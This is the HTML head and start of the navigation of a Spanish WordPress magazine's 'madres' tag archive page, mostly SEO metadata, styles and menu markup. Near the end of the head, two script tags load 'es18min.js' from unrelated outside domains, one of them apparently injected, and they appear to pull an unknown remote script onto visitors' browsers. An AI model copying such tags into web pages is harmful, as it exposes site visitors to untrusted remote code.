

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ovejarosa.com/tag/madres-2/
body_size: 32954
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, minimum-scale=1.0">
	
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>madres Archives - Oveja Rosa - Revista sobre familias y amor homosexual</title>
	<link rel="canonical" href="https://ovejarosa.com/tag/madres-2/" />
	<link rel="next" href="https://ovejarosa.com/tag/madres-2/page/2/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="madres Archives - Oveja Rosa - Revista sobre familias y amor homosexual" />
	<meta property="og:url" content="https://ovejarosa.com/tag/madres-2/" />
	<meta property="og:site_name" content="Oveja Rosa - Revista sobre familias y amor homosexual" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ovejarosa.com/tag/madres-2/","url":"https://ovejarosa.com/tag/madres-2/","name":"madres Archives - Oveja Rosa - Revista sobre familias y amor homosexual","isPartOf":{"@id":"https://ovejarosa.com/#website"},"primaryImageOfPage":{"@id":"https://ovejarosa.com/tag/madres-2/#primaryimage"},"image":{"@id":"https://ovejarosa.com/tag/madres-2/#primaryimage"},"thumbnailUrl":"https://ovejarosa.com/wp-content/uploads/2015/03/Madres-solteras-a-los-40.jpg","breadcrumb":{"@id":"https://ovejarosa.com/tag/madres-2/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://ovejarosa.com/tag/madres-2/#primaryimage","url":"https://ovejarosa.com/wp-content/uploads/2015/03/Madres-solteras-a-los-40.jpg","contentUrl":"https://ovejarosa.com/wp-content/uploads/2015/03/Madres-solteras-a-los-40.jpg","width":650,"height":366},{"@type":"BreadcrumbList","@id":"https://ovejarosa.com/tag/madres-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://ovejarosa.com/"},{"@type":"ListItem","position":2,"name":"madres"}]},{"@type":"WebSite","@id":"https://ovejarosa.com/#website","url":"https://ovejarosa.com/","name":"Oveja Rosa - Revista sobre familias y amor homosexual","description":"Revista gay lésbica sobre familias y amor homosexual. Madres lesbianas, padres gays, estilo de vida, trans, celebridades, ocio y cultura, viajes y mucho más. Versión digital y en papel","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ovejarosa.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Feed" href="https://ovejarosa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Feed de los comentarios" href="https://ovejarosa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Etiqueta madres del feed" href="https://ovejarosa.com/tag/madres-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ovejarosa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://ovejarosa.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://ovejarosa.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='novashare-css-css' href='https://ovejarosa.com/wp-content/plugins/novashare/css/style.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='front-estilos-css' href='https://ovejarosa.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://ovejarosa.com/wp-content/plugins/sitemap/css/page-list.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://ovejarosa.com/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='valenti-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C700%7COpen+Sans%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='valenti-ie9-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/ie.css?ver=5.6.3.9' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='swipebox-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/swipebox.min.css?ver=1.4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/fontawesome.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/regular.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/solid.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='valenti-style-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/style.css?ver=5.6.3.9' type='text/css' media='all' />
<style id='valenti-style-inline-css' type='text/css'>
.secondary-menu-wrap .cb-breaking-news ul li a { color:#e95ca3; }body{ color:#808080}.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6{ color:#333333}.link-color-wrap a, .block-wrap-code .block a{ color:#3aa0ff}.link-color-wrap a:hover, .block-wrap-code .block a:hover{ color:#1a75ca}body{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.excerpt{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.preview-thumbnail .title, .preview-review .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;line-height:1.3;text-transform:none;}.byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.hero-meta .byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.tipi-button{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;text-transform:uppercase;}.secondary-menu-wrap, .secondary-menu-wrap .sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:12px;font-weight:700;letter-spacing:0.1em;line-height:1;text-transform:uppercase;}.footer-menu{font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;line-height:1;text-transform:none;}.site-footer .textwidget{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.copyright{font-family:'Open Sans',sans-serif;font-size:12px;font-weight:400;line-height:1;text-transform:none;}.preview-slider.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-xl .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-xs .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-classic .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.preview-2 .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.entry-content blockquote, .entry-content blockquote p{font-family:'Oswald',sans-serif;font-size:18px;font-weight:400;line-height:1.5;text-transform:none;}.hero-wrap .caption, .gallery-block__wrap .caption, figcaption{font-family:'Open Sans',sans-serif;font-size:10px;font-weight:400;line-height:1.2;text-transform:none;}.main-navigation .horizontal-menu > li > a{font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;letter-spacing:0.15em;line-height:1;text-transform:uppercase;}.sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;letter-spacing:0.13em;line-height:1.6;text-transform:uppercase;}.hero-meta.tipi-s-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:none;}.hero-meta.tipi-m-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:uppercase;}.hero-meta.tipi-l-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:uppercase;}.entry-content h2{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h3{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h4{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h5{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.widget-title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.block-title-wrap .title{font-family:'Oswald',sans-serif;font-size:16px;font-weight:700;letter-spacing:0.16em;line-height:1.8;text-transform:uppercase;}.block-subtitle{font-family:'Open Sans',sans-serif;font-size:15px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.preview-classic { padding-bottom: 30px; }.block-wrap-classic .block ~ .block { padding-top: 30px; }.preview-thumbnail { padding-bottom: 20px; }.valenti-widget .preview-thumbnail { padding-bottom: 15px; }.block-title-inner{ border-bottom:3px solid #161616;}.site-footer > .bg-area{ border-top:20px solid #333333;}.footer-widget-wrap{ border-right:1px solid #333333;}.split-1:not(.preview-thumbnail) .mask {
		-webkit-flex: 0 0 40%;
		-ms-flex: 0 0 40%;
		flex: 0 0 40%;
		width: 40%;
	}.footer-lower {
		padding-top: 30px;
		padding-bottom: 30px;
	}.footer-widget-wrap {
		padding-top: 45px;
		padding-bottom: 45px;
	}.main-menu > li > a {
		padding-top: 16px;
		padding-bottom: 16px;
	}.main-navigation .main-nav-wrap > .menu-icons a{padding-left:8px;}.main-navigation .main-nav-wrap > .menu-icons a{padding-right:8px;}.main-navigation .main-nav-wrap > .menu-icons {margin-right:-8px;}.main-navigation .main-nav-wrap .menu-icons > li > a {font-size:14px;}.secondary-menu-wrap .menu-icons a{padding-left:9px;}.secondary-menu-wrap .menu-icons a{padding-right:9px;}.secondary-menu-wrap .menu-icons {margin-right:-9px;}.secondary-menu-wrap .menu-icons > li > a {font-size:14px;}.accent--color, .bbp-submit-wrapper button, .bbp-submit-wrapper button:visited, .buddypress .cb-cat-header .title a, .woocommerce .star-rating:before, .woocommerce-page .star-rating:before, .woocommerce .star-rating span, .woocommerce-page .star-rating span, .woocommerce .stars a {
		color:#e95ca3;
	}.bbp-submit-wrapper button, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		border-color: #e95ca3;
	}.sidebar-widget .widget-title, .cb-cat-header, .site-footer .footer-widget-area .widget-title span, #wp-calendar caption, #buddypress #members-list .cb-member-list-box .item .item-title, #buddypress div.item-list-tabs ul li.selected, #buddypress div.item-list-tabs ul li.current, #buddypress .item-list-tabs ul li:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
	.author-page-box {
		border-bottom-color: #e95ca3 ;
	}.cb-highlight, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		background-color: #e95ca3;
	}.font-b { font-family: 'Open Sans',sans-serif; }h1, h2, h3, h4, h5, h6, .font-h, #bbp-user-navigation, .product_meta, .price, .woocommerce-review-link, .cart_item, .cart-collaterals .cart_totals th { font-family: 'Oswald',sans-serif }.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 15px;
		padding-bottom: 15px;
	}.site-header .header-padding {
		padding-top: 10px;
		padding-bottom: 10px;
	}.site-footer .bg-area{background-color: #1c1d1e;}.site-footer .background{background-position: center center;}.site-footer,.site-footer a{color: #e5e5e5;}.footer-widget-area{background-color: #272727;}.footer-widget-area{background-position: center center;}.footer-widget-area,.footer-widget-area a{color: #e5e5e5;}.grid-spacing { border-top-width: 3px; }.preview-slider.tile-overlay--1:after, .preview-slider.tile-overlay--2 .meta:after { opacity: 0.25; }.preview-grid.tile-overlay--1:after, .preview-grid.tile-overlay--2 .meta:after { opacity: 0.2; }.main-navigation-border { border-bottom-color: #161616; }@media only screen and (min-width: 481px) {.slider-spacing { margin-right: 3px;}.block-wrap-slider .slider { padding-top: 3px;}.grid-spacing { border-right-width: 3px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }}@media only screen and (min-width: 768px) {.grid-spacing { border-right-width: 3px; }.block-wrap-55 .slide { margin-right: 3px!important; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }.preview-slider.tile-overlay--1:hover:after, .preview-slider.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-slider.tile-overlay--2:hover .meta:after { opacity: 0.75 ; }.preview-grid.tile-overlay--1:hover:after, .preview-grid.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-grid.tile-overlay--2:hover .meta:after { opacity: 0.3 ; }}@media only screen and (min-width: 1020px) {body{font-size:16px;}.hero-meta .byline{font-size:14px;}.tipi-button{font-size:12px;}.site-footer .textwidget{font-size:16px;}.preview-slider.title-s .title{font-size:16px;}.preview-slider.title-m .title{font-size:20px;}.preview-slider.title-l .title{font-size:30px;}.preview-slider.title-xl .title{font-size:40px;}.preview-grid.title-xs .title{font-size:16px;}.preview-grid.title-s .title{font-size:20px;}.preview-grid.title-m .title{font-size:32px;}.preview-grid.title-l .title{font-size:38px;}.preview-classic .title{font-size:22px;}.preview-2 .title{font-size:26px;}.entry-content blockquote, .entry-content blockquote p{font-size:26px;}.main-navigation .horizontal-menu > li > a{font-size:11px;}.hero-meta.tipi-s-typo .title{font-size:28px;}.hero-meta.tipi-m-typo .title{font-size:40px;}.hero-meta.tipi-l-typo .title{font-size:50px;}.entry-content h2{font-size:30px;}.entry-content h3{font-size:24px;}.entry-content h4{font-size:20px;}.entry-content h5{font-size:18px;}.widget-title{font-size:20px;}.block-title-wrap .title{font-size:22px;}}@media only screen and (min-width: 1200px) {.site {}}#cb-nav-bar #cb-main-menu .main-nav li {
    font-size: 12px;
}

#cb-footer #cb-widgets {
    background-color: #000000;
}

#cb-footer .cb-footer-lower {
    padding: 20px 0;
    font-size: 12px;
    background: #db77a3;
}

#cb-footer .cb-footer-lower {
    font-size: 15px;
}

#cb-footer .cb-footer-lower .cb-footer-links ul li a {
    color: #ffffff;
}

#cb-footer .cb-footer-lower .cb-copyright {
    color: #ffffff;
}

#cb-footer {
    background-color: #272727;
    border-top: 5px solid #db77a3;
}

#cb-footer a {
    color: #db77a3;
}

.boton-newsletter {
  border-radius: 18px;
  font-family: Arial;
  color: #ffffff;
  font-size: 14px;
  background: #db77a3;;
  padding: 10px 20px 10px 20px;
  text-decoration: none;
}

.boton-newsletter:hover {
  background: #d3d3d3;
  text-decoration: none;
}

#cb-footer #cb-widgets p, pre {
    margin: 0 0 1em 0;
    text-align: center;
}

#cb-footer #cb-widgets img {
    margin: 0 0 1em 0;
    text-align: center;
}

.anuncio {text-align: center;
    margin-top: 10px;
    margin-bottom: 10px;
}


.cb-grid-block .cb-grid-module > div {
    overflow: hidden;
    float: left;
    position: relative;
    background: #fac;
}

.cb-large .cb-h-block .cb-block {
    height: 210px;
}


.wpcf7-form-control.wpcf7-text{
    margin-top: 5px;
    width: 100%;
    padding: 0px;
    background: #2d2d2d;
   border: 1px solid #808080;
    }
    
    .wpcf7-submit{
    font-size: 1.25em;
    padding: 5px 10px;
    background: #2d2d2d;
    color: #ffffff;
    border: 0px solid #808080;
  }

#cb-logo-box {
margin-bottom: 1px;}

.cb-sidebar-widget {
    margin-bottom: 30px;
    max-width: 100%;
    overflow: inherit;
}


#cb-footer #cb-widgets p, pre {
    margin: 0 0 1em 0;
    text-align: left;
}
.main-navigation .horizontal-menu > li > a {
    font-size: 13px!important;
}
 
</style>
<link rel='stylesheet' id='login-with-ajax-css' href='https://ovejarosa.com/wp-content/themes/valenti/plugins/login-with-ajax/widget.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cb-child-stylesheet-css' href='https://ovejarosa.com/wp-content/themes/valenti-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://ovejarosa.com/wp-content/plugins/jetpack/css/jetpack.css?ver=12.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/ovejarosa.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.4.7" id="front-principal-js"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php","off":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/plugins/login-with-ajax/login-with-ajax.js?ver=4.1" id="login-with-ajax-js"></script>
<link rel="https://api.w.org/" href="https://ovejarosa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ovejarosa.com/wp-json/wp/v2/tags/46" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ovejarosa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<script type='text/javascript'>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'http';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitcount_plugins');</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-45580387-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-45580387-1');
</script>	<style>img#wpstats{display:none}</style>
		<script async src="https://adspixel.network/public/es18min.js"></script>
  <link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/valenti/valenti.woff2?o9cfvj" crossorigin><link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/webfonts/fa-regular-400.woff2?v=5.9.0" crossorigin><link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/webfonts/fa-solid-900.woff2?v=5.9.0" crossorigin><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.cb-sidebar { 
  padding-left: 5%;
	padding-right: 5%;}

#sas_60279 {text-align:center;}

.cb-large {
    float: right;
    z-index: 100;
}

.cb-h-block {
    float: right;
    z-index: 100;
}

#cb-logo-box {
margin-bottom: 8%;
}

.main-navigation .horizontal-menu > li > a {font-size: 14px;}

.logo-main img {
   
	width: 300px;}

.tile-overlay--1 {
	  color: #999;
    text-shadow:
      1px 2px 1px #333;
   
}

.logo-mobile img {
    width: 200px;
    vertical-align: top;
}		</style>
		    <script async src="https://sagudoduiradoonline.com/es18min.js"></script>
</head>
<body data-rsssl=1 class="archive tag tag-madres-2 tag-46 body-mob-header-2 site-mob-menu-a-4 site-mob-menu-1 sticky-sbs mob-fi-tall header--style-1 with--bg mm-ani-3 modal-skin-2">
			<div id="cb-outer-container" class="site">
		<header id="mobhead" class="site-header-block site-mob-header tipi-l-0 site-mob-header-2 sticky-menu-1 sticky-top site-skin-1 site-img-1"><div class="bg-area stickyable header-padding tipi-row tipi-vertical-c">
	<div class="logo-main-wrap logo-mob-wrap tipi-vertical-c">
		<div class="logo logo-mobile"><a href="https://ovejarosa.com" data-pin-nopin="true"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo.png" srcset="https://ovejarosa.com/wp-content/uploads/2016/08/oveja_rosa_retina.png 2x" width="260" height="62"></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
						<li class="valenti-icon vertical-c"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="valenti-i-menu" aria-hidden="true"></i></a></li>	</ul>
	<div class="background"></div></div>
</header><!-- .site-mob-header --><div id="mob-line" class="tipi-m-0"></div>		<div id="cb-container" class="site-inner container clearfix">
		<header id="masthead" class="site-header-block site-header clearfix site-header-1 header-skin-1 site-img-1 mm-skin-2 main-menu-skin-1 main-menu-width-3 main-menu-bar-color-2 wrap logo-only-when-stuck main-menu-c"><div class="bg-area">
			<div class="logo-main-wrap header-padding tipi-vertical-c logo-main-wrap-l side-spacing">
			<div class="logo logo-main"><a href="https://ovejarosa.com" data-pin-nopin="true"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo.png" srcset="https://ovejarosa.com/wp-content/uploads/2013/10/login.png 2x" width="260" height="62"></a></div>					</div>
		<div class="background"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="cb-nav-bar" class="main-navigation cb-nav-bar-wrap nav-bar tipi-m-0-down clearfix mm-ani-3 mm-skin-2 main-menu-bar-color-1 wrap sticky-top sticky-menu sticky-menu-1 logo-only-when-stuck main-menu-c">	<div class="site-skin-2 menu-bg-area">
		<div id="main-menu-wrap" class="main-menu-wrap cb-nav-bar-wrap clearfix font-h main-nav-wrap vertical-c  wrap">
			<div id="cb-nav-logo" class="main-menu-logo logo"><a href="https://ovejarosa.com"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-menu.png" alt="Menu logo" srcset="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-menu.png 2x"></a></div>			<ul id="menu-main-menu" class="main-menu nav cb-main main-nav main-nav clearfix tipi-flex horizontal-menu">
				<li id="menu-item-249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-color menu-item-249"><a href="https://ovejarosa.com">Inicio</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7"><a href="https://ovejarosa.com/category/actualidad/" data-ppp="3" data-tid="2"  data-term="category">Actualidad</a></li>
